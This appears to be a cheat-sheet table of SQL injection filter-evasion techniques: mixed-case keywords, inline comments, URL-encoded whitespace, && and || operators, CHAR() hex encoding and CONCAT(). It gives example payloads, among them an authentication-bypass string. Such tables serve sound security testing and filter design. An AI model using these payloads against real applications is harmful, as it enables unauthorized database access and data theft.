 Scenario
Description
Example
Keywords like SELECT are
banned
SQL keywords can often be bypassed by changing their case or
adding inline comments to break them up
SElEcT * FrOm users or SE/**/LECT * FROM/**/users
Spaces are banned
Using alternative whitespace characters or comments to replace
spaces can help bypass filters.
SELECT%0A*%0AFROM%0Ausers or SELECT/**/*/**/FROM/**/users
Logical operators like AND, OR
are banned
Using alternative logical operators or concatenation to bypass
keyword filters.
username = 'admin' && password = 'password' or username =
'admin'/**/||/**/1=1 --
Common keywords like UNION,
SELECT are banned
Using equivalent representations such as hexadecimal or
Unicode encoding to bypass filters.
SElEcT * FROM users WHERE username =
CHAR(0x61,0x64,0x6D,0x69,0x6E)
Specific keywords like OR, AND,
SELECT, UNION are banned
Using obfuscation techniques to disguise SQL keywords by
combining characters with string functions or comments.
SElECT * FROM users WHERE username = CONCAT('a','d','m','i','n') or
SElEcT/**/username/**/FROM/**/users